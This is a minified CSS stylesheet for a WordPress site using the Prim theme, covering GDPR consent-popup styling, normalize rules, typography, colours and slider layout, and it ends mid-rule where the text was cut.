a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical 